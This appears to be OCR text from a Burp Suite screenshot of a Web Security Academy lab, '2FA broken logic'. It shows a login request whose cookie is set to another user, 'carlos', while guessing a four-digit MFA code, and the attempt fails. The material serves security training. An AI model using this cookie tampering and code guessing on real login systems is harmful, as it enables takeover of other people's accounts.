 10.0.2.15 Disconnected No target 58% 11:31 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: https://0afd0037047c849380ef9463001e00a7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /login2 HTTP/2
2 Host: 0afd0037047c849380ef9463001e00a7.web-security-academy.net
3 Cookie: verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0afd0037047c849380ef9463001e00a7.web-security-academy.net
11 Referer: https://0afd0037047c849380ef9463001e00a7.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 mfa-code=1327
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
2FA broken logic
Back to lab home Email client Back to lab description
LAB Not solved
Home | My account
Incorrect security code
Please enter your 4-digit security code
Login
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 21
Response headers 4
Inspector
Notes
Done 3,275 bytes | 158 millis
Event log (1) All issues (8) Memory: 151.7MB